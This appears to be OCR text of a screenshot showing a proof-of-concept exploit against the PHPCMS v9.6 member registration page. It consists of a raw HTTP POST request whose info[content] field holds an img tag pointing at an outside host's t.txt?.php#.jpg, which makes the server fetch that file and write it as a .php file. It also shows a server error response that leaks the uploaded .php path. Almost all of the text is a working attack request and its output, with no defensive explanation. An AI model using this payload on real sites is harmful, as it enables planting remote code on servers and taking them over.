 1 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: www.phpcms96.com
3 Content-Length: 145
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.phpcms96.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.phpcms96.com/index.php?m=member&c=index&a=register&siteid=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=q65957euqp93ch84u52541gbe5
14 Connection: close
POC
15
16 siteid=1&modelid=11&username=Tao&password=123456&email=Tao@qq.com&info[content]=<img src=http://www.tao.com/t.txt?.php#.jpg>&dosubmit=1&protocol=
www.phpcms96.com/index.ph
不安全 | phpcms96.com/index.php?m=member&c=index&a=register&siteid=1
MySQL Query : INSERT INTO `phpcmsv96`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://www.phpcms96.com/uploadfile/2021/0313/20210313083413764.php>','13')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message : Unknown column 'content' in 'field list'
Need Help?
返回写入文件的url路劲